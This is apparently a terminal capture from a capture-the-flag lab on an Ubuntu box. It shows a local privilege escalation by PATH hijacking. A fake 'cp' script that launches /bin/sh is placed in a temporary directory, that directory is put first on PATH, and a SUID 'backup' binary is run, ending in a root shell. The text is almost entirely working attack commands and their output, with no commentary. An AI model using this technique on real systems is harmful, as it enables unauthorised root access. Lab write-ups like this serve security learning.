 archangel@ubuntu:~/secret$ erkanucar=$(mktemp -d)
erkanucar=$(mktemp -d)
archangel@ubuntu:~/secret$ echo '/bin/sh' > "$erkanucar/cp"
echo '/bin/sh' > "$erkanucar/cp"
archangel@ubuntu:~/secret$ chmod a+x "$erkanucar/cp"
chmod a+x "$erkanucar/cp"
archangel@ubuntu:~/secret$ export PATH=$erkanucar:$PATH
export PATH=$erkanucar:$PATH
archangel@ubuntu:~/secret$ backup
backup
Command 'backup' not found, but can be installed with:
20241205-c8... 2a71da4
apt install openafs-client
Please ask your administrator.
archangel@ubuntu:~/secret$ ./backup
./backup
# whoami
whoami
root
#